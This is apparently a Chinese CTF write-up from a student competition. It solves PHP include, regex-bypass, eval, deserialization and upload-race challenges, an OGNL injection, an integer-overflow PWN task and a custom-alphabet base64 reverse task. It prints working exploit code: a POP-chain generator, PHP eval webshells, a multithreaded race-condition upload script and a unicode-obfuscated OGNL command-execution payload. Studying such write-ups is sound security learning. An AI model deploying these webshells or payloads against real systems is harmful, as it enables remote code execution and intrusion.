前言
你炸鱼我炸鱼,新生变成国赛局
签到题是在课上用平板做的,果然一题都没抢到血(
WEB
include
伪协议



flag在/flag下,读/flag

Baby_PHP
非法传参+换行解析漏洞+无参RCE
<?php
highlight_file(__FILE__);
error_reporting(0);
$query = $_SERVER['QUERY_STRING'];
if (preg_match('/_|%5f|\.|%2E/i', $query)) {
die('You are Hacker!');
}
if($_GET['k_e_y'] !=='123' && preg_match('/^123$/',$_GET['k_e_y'])){
echo("You are will Win!<br>");
if(isset($_POST['command'])){
$command = $_POST['command'];
if(!preg_match("/\~|\`|\@|\#|\\$|\%|\&|\*|\(|\)|\-|\+|\=|\{|\}|\[|\]|\:|\'|\"|\,|\<|\.|\>|\/|\?|\\\\/i",$command)){
eval($command);
}
else{
echo("You are Hacker!");
}
}
}
else{
echo("K_e_y is Errors!");
} 过滤了
_和.,用空格解析成_非多行模式下,
$会忽略在句尾的%0a,由此可绕过正则PHP5,不能异或,发现括号是中文括号,可以用无参rce

RCE
rce
<?php
error_reporting(0);
highlight_file(__FILE__);
$code = $_POST['code'];
$code = str_replace("(","hacker",$code);
$code = str_replace(".","hacker",$code);
eval($code);
?>?>闭合,然后<?=执行后面的命令,用反引号进行命令执行,通配符读flag

我全都要
<?php
highlight_file(__FILE__);
class B{
public $pop;
public $i;
public $nogame;
public function __destruct()
{
if(preg_match("/233333333/",$this->pop)){
echo "这是一道签到题,不能让新生一直做不出来遭受打击";
}
}
public function game(){
echo "扣1送地狱火";
if ($this->i = "1"){
echo '<img src=\'R.jpg\'>';
$this->nogame->love();
}
}
public function __clone(){
echo "必须执行";
eval($_POST["cmd"]);
}
}
class A{
public $Aec;
public $girl;
public $boy;
public function __toString()
{
echo "I also want to fall in love";
if($this->girl != $this->boy && md5($this->girl) == md5($this->boy)){
$this->Aec->game();
}
}
}
class P{
public $MyLover;
public function __call($name, $arguments)
{
echo "有对象我会在这打CTF???看我克隆一个对象!";
if ($name != "game") {
echo "打游戏去,别想着对象了";
$this->MyLover = clone new B;
}
}
}
if ($_GET["A_B_C"]){
$poc=$_GET["A_B_C"];
unserialize($poc);
} exp:
<?php
class B{
public $pop="233333333";
public $i="1";
public $nogame;
}
class A{
public $Aec;
public $girl="QNKCDZO";
public $boy="240610708";
}
class P{
public $MyLover;
}
$a=new B();
$b=new A();
$c=new P();
$a->pop=$b;
$a->pop->Aec=$a;
$a->pop->Aec->nogame=$c;
echo serialize($a);
你能跟得上我的speed吗(复现)
文件上传条件竞争
赛后放出的题目源码:
<?php
if($_FILES["file"]["size"]>0){
if ($_FILES["file"]["error"] > 0) {
echo "错误!!!!!!";
die();
} else {
$filename="./uploads/".$_FILES["file"]["name"];
move_uploaded_file($_FILES["file"]["tmp_name"], $filename);
sleep(0.01);
unlink($filename);
}
}else{
echo "你根本就没有上传,你到底在干什么?!";
die();
}
?>
<div><img src="smile.gif" alt="" /></div>
<h1>当你看见我的时候,你已经输了</h1>
<h1>一次战胜不了我,那就多来几次吧,万一你运气好比我快呢?</h1>淦,这题BurpSuite双开爆破直接卡住,做不了一点,网络也跟着卡
看题目的意思应该是条件竞争写马
可以参考uploads_lab的第17关
<?php
$f=fopen("shell.php","w");
fputs($f,'<?php eval($_GET["a"]);?>');
?>值得一提的是貌似这个马写post请求会被服务器自带的防火墙拦截

payload选null payload就行
python多线程写入的方法:
import threading
import requests
url = "http://192.168.1.7:8080/"
def upload():
while(True):
upload_result = requests.post(url+"upload.php",
files={"file": ("1.php","<?php
$op=fopen(\"shell.php\",\"a+\");fwrite($op,'<?php @eval($_POST[cmd]);?
>');fclose($op);echo(333) ?>")},
headers={'Connection': 'close'}
)
global stop_threads
if stop_threads:
break
def getshell():
while(True):
getshell_result = requests.get(url+"uploads/1.php",
headers={'Connection':'close'}
)
if "333" in getshell_result.text:
print("getshell!!!")
global stop_threads
stop_threads = True
break
stop_threads = False
threads= []
t = threading.Thread(target=upload) # 开始扫描连接判断是否开启
t2 = threading.Thread(target=getshell)
threads.append(t)
threads.append(t2)
t.start()
t2.start()pain(复现)
OGNL注入
核心源码
package BOOT-INF.classes.com.example.pain.demos;
import com.example.pain.demos.dinner_waf;
import java.util.Map;
import ognl.Ognl;
import ognl.OgnlContext;
import ognl.OgnlException;
import org.springframework.web.bind.annotation.GetMapping;
import org.springframework.web.bind.annotation.RestController;
@RestController
public class pain {
@GetMapping({"/"})
public String Welcome() {
return "It's so beautiful , Litang.";
}
@GetMapping({"/start"})
public String MyPain(String payload) throws OgnlException {
if (dinner_waf.let_me_see_see(payload)) {
OgnlContext ognlContext = new OgnlContext();
Object ognl = Ognl.parseExpression(payload);
Object value = Ognl.getValue(ognl, (Map)ognlContext, ognlContext.getRoot());
return (String)value;
}
return "Feel my pain";
}
}/start路由接收参数payload
dinner_waf.class
package BOOT-INF.classes.com.example.pain.demos;
import java.net.URLDecoder;
import java.util.Locale;
public class dinner_waf {
private static String[] black_list = new String[] { "Runtime", "exec", "get", "class", "+", "Process", "Script", "eval", "invoke", "forName" };
public static boolean let_me_see_see(String payload) {
if (payload.isEmpty())
return false;
String decode_payload = URLDecoder.decode(payload);
for (String s : black_list) {
if (decode_payload.toLowerCase(Locale.ROOT).contains(s.toLowerCase(Locale.ROOT)))
return false;
}
return true;
}
}要执行的语句是
@java.lang.Runtime@getRuntime().exec("ls")这里绕过过滤可以用unicode编码
猜测flag在/flag,最终payload:
(new java.io.BufferedReader(new java.io.InputStreamReader(%40java.lang.%5Cu0052untime%40%5Cu0067et%5Cu0052untime().%5Cu0065xec("cat /flag").%5Cu0067etInputStream()))).readLine()
Do you know CC(复现)
一条 cc3.2.1 才存在的链子,以及 springboot>2.6 的内存马
等我学了cc和springboot再看看(
PWN
shop
整数溢出

nc上去一眼整数溢出
直接输入-10000获得flag
REVERSE
chbase
换表base64
